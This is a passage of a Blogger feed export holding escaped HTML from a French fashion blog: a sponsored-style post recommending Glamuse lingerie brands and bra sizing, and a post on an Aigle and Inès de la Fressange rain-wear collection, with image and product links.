ETAPES\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nMon premier critère en matière de lingerie est celui de la qualité car il est essentiel de choisir des pièces qui tiennent leur promesse. Qu’est-ce que j'entends par qualité ? Des dessous qui ne s’useront pas au bout de quelques mois...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKnWrpn7znhxPMHUOTn1BoxdiSzOcXA51sjjX86OrIHOnAZKXcqbojzw-AYGfUtq30qC2H3JSWLHRcWeXUbcdZrD9jJx7KuDGHjNYkRm6cOgh8Ld9TZSjogxbuVjzttZJOHn-jlt9hyF69\/s1600\/Capture+d%25E2%2580%2599e%25CC%2581cran+2019-04-18+a%25CC%2580+15.29.05.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BURLESQUE EN FRANCE GLAMUSE\" border=\"0\" data-original-height=\"682\" data-original-width=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKnWrpn7znhxPMHUOTn1BoxdiSzOcXA51sjjX86OrIHOnAZKXcqbojzw-AYGfUtq30qC2H3JSWLHRcWeXUbcdZrD9jJx7KuDGHjNYkRm6cOgh8Ld9TZSjogxbuVjzttZJOHn-jlt9hyF69\/s1600\/Capture+d%25E2%2580%2599e%25CC%2581cran+2019-04-18+a%25CC%2580+15.29.05.png\" title=\"\" \/\u003E\u003C\/a\u003EPour être sûre de ne pas me tromper, je fais confiance à des marques expertes en ce domaine :\u0026nbsp;\u003Ca href=\"https:\/\/www.glamuse.com\/aubade.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EAubade\u003C\/span\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.glamuse.com\/lise-charmel.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ELise Charmel\u003C\/span\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.glamuse.com\/wolford.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EWolford\u003C\/span\u003E\u003C\/a\u003E... Quelle que soit notre morphologie ou notre budget, nous disposons du plus grand choix pour combler toutes nos envies.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nEnsuite il vous faut trouver la bonne taille de soutien-gorge. En effet, \u0026nbsp;8 femmes sur 10 ne la connaissent pas.\u0026nbsp;Si le dos du soutien-gorge remonte, si les bretelles marquent votre peau, si les corbeilles plissent : vous portez la mauvaise taille de soutien-gorge. Un soutien-gorge à notre taille mettra tous nos vêtements en valeur : ils tomberont tout simplement mieux. Et notre silhouette en sera avantagée. Vous serez aussi bien plus à l’aise. Pour cela, Glamuse propose un guide des tailles sous chaque modèle :\u0026nbsp;\u003Ca href=\"https:\/\/www.glamuse.com\/soutien-gorge-push-up.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Esoutiens-gorge push-up\u003C\/span\u003E\u003C\/a\u003E, \u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.glamuse.com\/soutien-gorge-balconnet.html\" style=\"color: blue;\" target=\"_blank\"\u003Esoutiens-gorge balconnet\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003E \u003Ca href=\"https:\/\/www.glamuse.com\/soutien-gorge-bustier.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Esoutiens-gorge bustier\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEnfin qu'elle soit coquine, fonctionnelle pour tous les jours ou pour une grande occasion, la lingerie doit être sélectionnée avec soin, même si, la plupart du temps, elle se dissimule sous nos vêtements.\u0026nbsp;Avec cette \u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.glamuse.com\/guepiere.html?csort%5b%5d=m-119\u0026amp;csort%5b%5d=co-2126\u0026amp;csort%5b%5d=p-201530\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eguêpière\u003C\/span\u003E\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: blue;\"\u003ESimone Pérèle\u003C\/span\u003E disponible sur l'e-shop Glamuse, je mets en avant ma silhouette tout en jouant la carte rétro\/vintage. Pour révéler ma féminité, elle dispose d'un décolleté plongeant, d'incrustation de broderie et d'un jeu de laçage dans le dos.\u0026nbsp;Dans la collection \"1948\" de\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.glamuse.com\/simone-perele.html?toggle-display=products\u0026amp;csort%5b%5d=co-2126\u0026amp;csort%5b%5d=p-201529\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ESimone Pérèle\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E, je sélectionne également un \u003Ca href=\"https:\/\/www.glamuse.com\/shorty-et-boxer.html?csort%5b%5d=m-119\u0026amp;csort%5b%5d=co-2126\u0026amp;csort%5b%5d=pro-56\u0026amp;csort%5b%5d=p-201530\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eshorty noir\u003C\/span\u003E\u003C\/a\u003E pour compléter l'ensemble.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWoiI8Il-tnARo95YuJeAJtG-a3xgo7VBBg1KS5f88H6-kxuC2lNBiB9XCssX0AqD2sUgiI5aS4doQjxE6tuc7SeuJQKtcE_iSBZW8l-wsDeAHz4Ao4PMR5BLQj5snTapW0DZQ__9DZFLS\/s1600\/20181213_220350439_iOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWoiI8Il-tnARo95YuJeAJtG-a3xgo7VBBg1KS5f88H6-kxuC2lNBiB9XCssX0AqD2sUgiI5aS4doQjxE6tuc7SeuJQKtcE_iSBZW8l-wsDeAHz4Ao4PMR5BLQj5snTapW0DZQ__9DZFLS\/s1600\/20181213_220350439_iOS.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGbAJ6HGolwFhn_Bq9zFW1XSIozaqrdc_CPdmgwFlBER9pp5ItVGybAvj2NyelPehXgeqMWKr1P9iLXHHPfkn4U83ZT-EQvfWqkdzbBrXJmY7QzO_OLYVBQowBzeP_W0lID2p38c9n6A_7\/s1600\/Ines20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGbAJ6HGolwFhn_Bq9zFW1XSIozaqrdc_CPdmgwFlBER9pp5ItVGybAvj2NyelPehXgeqMWKr1P9iLXHHPfkn4U83ZT-EQvfWqkdzbBrXJmY7QzO_OLYVBQowBzeP_W0lID2p38c9n6A_7\/s1600\/Ines20.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA0MeFFe6S80hlSQihKE93iCl-_mpyFvUIuH5ameef-S8wA_LFbH_8KzFzFXE1T5uQaw1P5lwz8wOmGaKLpfSY8ZApzaZlB4rVeo0fuVZRg8pqixIFwwiYyoF_gP9Ya7ZJMQLl0FigtBde\/s1600\/Ines9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA0MeFFe6S80hlSQihKE93iCl-_mpyFvUIuH5ameef-S8wA_LFbH_8KzFzFXE1T5uQaw1P5lwz8wOmGaKLpfSY8ZApzaZlB4rVeo0fuVZRg8pqixIFwwiYyoF_gP9Ya7ZJMQLl0FigtBde\/s1600\/Ines9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYquacZsIYukpQo2QPblv6XbXWlFEzaWOVdLSrP2NOslz7kN8FqMvdNYdmJPj9opCb3AkNFTvVpik_52bAWr5jG8sHWQJw7SmqiMVWnr1dZVR8IY2zlK_ExHp0JeMGmUeX-nmp_5eLWcCg\/s1600\/Ines18_pp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYquacZsIYukpQo2QPblv6XbXWlFEzaWOVdLSrP2NOslz7kN8FqMvdNYdmJPj9opCb3AkNFTvVpik_52bAWr5jG8sHWQJw7SmqiMVWnr1dZVR8IY2zlK_ExHp0JeMGmUeX-nmp_5eLWcCg\/s1600\/Ines18_pp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCrédit photos : Oriana \u003Ca href=\"https:\/\/www.instagram.com\/un_instante_en_paris\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E@un_instante_en_paris\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMaquilleuse \/ Coiffeuse : Susana \u003Ca href=\"https:\/\/www.instagram.com\/criminalchicparis\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E@criminalchicparis\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLocalisation : \u003Ca href=\"https:\/\/www.hotel-leswann.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EHôtel Littéraire Le Swann\u003C\/span\u003E\u003C\/a\u003E, groupe Best Western\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/3601017714965051122\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2018\/12\/glamuse-elegance-et-lingerie-fine.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/3601017714965051122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/3601017714965051122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2018\/12\/glamuse-elegance-et-lingerie-fine.html","title":"GLAMUSE : ÉLÉGANCE ET LINGERIE FINE "}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVD-Vvux-erenaP62dnlSjwPmurGu3RUMXFamtXikbLUeLcysaO5UbVtnsYrVkBZconqzbey019WajNm7s0eciTIeRgzoOs8lORrm-_-aNCn5QdZdcACuhahJCMTeTkbS6GFIbyiNfG3FL\/s72-c\/Ines15_pp.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-9064981576066108331"},"published":{"$t":"2018-10-13T12:31:00.000+02:00"},"updated":{"$t":"2018-10-13T12:31:23.036+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"}],"title":{"type":"text","$t":"LE KIT DE PLUIE DE LA PARISIENNE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbuTQNEJhSYfBJxA378VPUTe5UwE4MmMWYofX1HMDmYwERNRU3MD_8ivReGPY4BeDPH0Dx2i62nb-8suBaYrj_7AgQYI928YZGNspTZbEYcvqf4rCrvVze80CQGMXgaBPPNZypfieSGmMM\/s1600\/fullsizeoutput_661.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbuTQNEJhSYfBJxA378VPUTe5UwE4MmMWYofX1HMDmYwERNRU3MD_8ivReGPY4BeDPH0Dx2i62nb-8suBaYrj_7AgQYI928YZGNspTZbEYcvqf4rCrvVze80CQGMXgaBPPNZypfieSGmMM\/s1600\/fullsizeoutput_661.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn ce moment, partout en France, nous découvrons dans les vitrines des magasins Aigle, la splendide ligne de vêtements et accessoires imaginée en collaboration avec la célèbre mannequin et créatrice Inès de La Fressange. Deux institutions \"French Touch\" qui s'associent et créent LA ligne capsule qui sublime la femme sous la pluie. En effet, il pleut pas moins de 170 jours par an dans la capitale. La Corse n'est pas épargnée puisque l'on compte 97 jours de pluie à Bastia pour l'année 2017. Aujourd'hui mon défi consiste à vous faire espérer la pluie. Grâce à cette collab' AIGLExINES, la tâche va être relativement facile :)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMa tenue de pluie se compose de 3 éléments indispensables :\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-\u0026nbsp;\u003Ca href=\"https:\/\/www.aigle.com\/fr\/fr\/p\/ines-coupepluie-H971_chili.html#q=ines\u0026amp;lang=fr_FR\u0026amp;start=8\"\u003E\u003Cspan style=\"color: blue;\"\u003EUne parka coupe-pluie\u003C\/span\u003E\u003C\/a\u003E : Moderne et citadine, elle assure une protection optimale contre les intempéries grâce à sa matière robuste. Sa coupe \"fishtail\" et son concept malin offrent une grande praticité. Elle est ainsi idéale pour les déplacements en Vespa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- \u003Ca href=\"https:\/\/www.aigle.com\/fr\/fr\/p\/ines-bottillon-8851_marine%2Frouge.html\"\u003E\u003Cspan style=\"color: blue;\"\u003EUne paire de bottes en caoutchouc\u003C\/span\u003E\u003C\/a\u003E : Aigle dispose d'un savoir-faire unique en France qui se perpétue de génération en génération depuis 160 ans dans leurs ateliers de Châtellerault. Cette paire de bottillons de pluie classique et élégante se porte aussi bien en ville qu'à la campagne. Son mollet très ajusté et le crantage discret de sa semelle en font un modèle féminin. Déclinée ici dans une version exclusive dessinée par Inès de la Fressange avec des rayures décoratives, on l'adore.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- \u003Ca href=\"https:\/\/www.aigle.com\/fr\/fr\/p\/ines-parapluie-I206_dark_navy.html\"\u003E\u003Cspan style=\"color: blue;\"\u003ELe parapluie\u003C\/span\u003E\u003C\/a\u003E : Dessiné en partenariat avec Inès de la Fressange, ce parapluie reprend les codes stylistiques de la collaboration, avec ses rayures rouge et blanches.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA présent, déambuler ou danser sous la pluie devient un plaisir :)\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDp1VoheA52-qrEZxxhlFPyZ2_dcAHjuWCdj9czHPDpfvT6jwPeBM-oI8k2ACDsU6GmULLNNA75V1JosG58refizR9ggWih2jcE6ZQM9MNnJ7zeZJiqKUq6P4hNnUskrdRCT_pmZ7mqzOa\/s1600\/fullsizeoutput_675.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDp1VoheA52-qrEZxxhlFPyZ2_dcAHjuWCdj9czHPDpfvT6jwPeBM-oI8k2ACDsU6GmULLNNA75V1JosG58refizR9ggWih2jcE6ZQM9MNnJ7zeZJiqKUq6P4hNnUskrdRCT_pmZ7mqzOa\/s1600\/fullsizeoutput_675.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmDf_uXDv0x6AKQKEqatwDmkpfojAe2kumoyS6VfiYQja-rkN-rkyX3SA3624Rf8MUvQ0vx4z_OhS-u7YNkONvmAq_tHOgto16otCcpFuJhP5dZMkEAhZV9Wso_2ciE8UJIs_BLLDDZwt\/s1600\/fullsizeoutput_61a.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmDf_uXDv0x6AKQKEqatwDmkpfojAe2kumoyS6VfiYQja-rkN-rkyX3SA3624Rf8MUvQ0vx4z_OhS-u7YNkONvmAq_tHOgto16otCcpFuJhP5dZMkEAhZV9Wso_2ciE8UJIs_BLLDDZwt\/s1600\/fullsizeoutput_61a.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuy6KsigLHty79AuXanH_aZjY56VRS7fA-_9zxT5wzFsJOCUZQ0haSbxSN4LfeVEgh1J4O8QnWMmfDAT9zyzET2Vrkh-PQXeyn6YPMFEsZhKJVrZZbEKun8KSUK4c_UwzyGZsEZvtQf_IY\/s1600\/fullsizeoutput_66e.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuy6KsigLHty79AuXanH_aZjY56VRS7fA-_9zxT5wzFsJOCUZQ0haSbxSN4LfeVEgh1J4O8QnWMmfDAT9zyzET2Vrkh-PQXeyn6YPMFEsZhKJVrZZbEKun8KSUK4c_UwzyGZsEZvtQf_IY\/s1600\/fullsizeoutput_66e.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4HX_vJquHkkvBJFNoVKJeIQYWoiSbjCfjge8XQ62w_gqMiml8BfpcFcmpBtrVGP9IsQ3tBw9hIfILZRwy-1Q49z2I411gcFoEDxnFyaJ5h8GiJv1v8i8zuNBjVVUtvUii1bCOe8d-VHrt\/s1600\/fullsizeoutput_670.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4HX_vJquHkkvBJFNoVKJeIQYWoiSbjCfjge8XQ62w_gqMiml8BfpcFcmpBtrVGP9IsQ3tBw9hIfILZRwy-1Q49z2I411gcFoEDxnFyaJ5h8GiJv1v8i8zuNBjVVUtvUii1bCOe8d-VHrt\/s1600\/fullsizeoutput_670.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKKHvN1QucJXhtTH2qAtZu46cqZxW_tF9oz-1pOn1ciUrBPUavMWMRu6poUfKShb9j9eBqm0B0zu0g5uW7educeiUQsZncoNans2HcNE6xublKc5pBF6PPoZNAposicVuWOf5WqSRe3IQ\/s1600\/fullsizeoutput_68b.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKKHvN1QucJXhtTH2qAtZu46cqZxW_tF9oz-1pOn1ciUrBPUavMWMRu6poUfKShb9j9eBqm0B0zu0g5uW7educeiUQsZncoNans2HcNE6xublKc5pBF6PPoZNAposicVuWOf5WqSRe3IQ\/s1600\/fullsizeoutput_68b.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXD4wZ_R3PqvCzCrkQGhcDmbv1OoxsTzjCYr1SsSCdf_trZnKzYxrZo1ZTfYTdW156BkjY86AUwWuWuXXpmHTBzq5Bs31cgXtfOBtXUQrZL3ll-OM3IP-geX_IxY44dq7MWMoz1OUNgQ_N\/s1600\/fullsizeoutput_619.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXD4wZ_R3PqvCzCrkQGhcDmbv1OoxsTzjCYr1SsSCdf_trZnKzYxrZo1ZTfYTdW156BkjY86AUwWuWuXXpmHTBzq5Bs31cgXtfOBtXUQrZL3ll-OM3IP-geX_IxY44dq7MWMoz1OUNgQ_N\/s1600\/fullsizeoutput_619.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kfEXvugTuMNyQRts1EhpdgIMszFdgpEMai-IbyfzC9jo0SgGhBFQ-qVSalvfaPkicP60bZufBwCWUai11zK5u0aanb9Wt1RkC9ALXLz16VP0gEvT6GmvZrTu3m5pL5gVAQNdhRY4OMSE\/s1600\/fullsizeoutput_68e.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kfEXvugTuMNyQRts1EhpdgIMszFdgpEMai-IbyfzC9jo0SgGhBFQ-qVSalvfaPkicP60bZufBwCWUai11zK5u0aanb9Wt1RkC9ALXLz16VP0gEvT6GmvZrTu3m5pL5gVAQNdhRY4OMSE\/s1600\/fullsizeoutput_68e.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy_pnt3hwjZobdE-Ke9XeGff_8AsHS1GWiT2uwXdmaMQXWx28SuhU-xWfsa5G2N-S-53XliSdDiHOunAzHOpKNh1euOZ7MS9kLiiJJ8LjM6_mKHaiLRz4w0IL9cQZ04eclXFRjFZgIhiZX\/s1600\/fullsizeoutput_540.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy_pnt3hwjZobdE-Ke9XeGff_8AsHS1GWiT2uwXdmaMQXWx28SuhU-xWfsa5G2N-S-53XliSdDiHOunAzHOpKNh1euOZ7MS9kLiiJJ8LjM6_mKHaiLRz4w0IL9cQZ04eclXFRjFZgIhiZX\/s1600\/fullsizeoutput_540.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg_cD-EIfdQhBqaBNmmqv3deKaknJbL8JtO3WOO9IHVAnuoW7tBDoYLxlF9S-7WFxkHGPD6-AQIptjbKs3vdH0Bz__SrQpYduNi4XkGFLmk0DnTvNsL78KbZPf5lCJ_Tznc6N08MMJ8MJF\/s1600\/fullsizeoutput_68f.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg_cD-EIfdQhBqaBNmmqv3deKaknJbL8JtO3WOO9IHVAnuoW7tBDoYLxlF9S-7WFxkHGPD6-AQIptjbKs3vdH0Bz__SrQpYduNi4XkGFLmk0DnTvNsL78KbZPf5lCJ_Tznc6N08MMJ8MJF\/s1600\/fullsizeoutput_68f.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsh4jZejJFQ6YBCx8igKwI1sUFIgM7BT6DgF-VgcoBmLSoILfVEr8g0ynwV41V4y0zGsZMxUjn3v9Q3LxKJ3bcPA4g-Pc73gqhlZB0IaKcsVI6tim_Nt37YAJDGWpEhHwGNEMl7SkM9Eq\/s1600\/fullsizeoutput_672.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsh4jZejJFQ6YBCx8igKwI1sUFIgM7BT6DgF-VgcoBmLSoILfVEr8g0ynwV41V4y0zGsZMxUjn3v9Q3LxKJ3bcPA4g-Pc73gqhlZB0IaKcsVI6tim_Nt37YAJDGWpEhHwGNEMl7SkM9Eq\/s1600\/fullsizeoutput_672.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 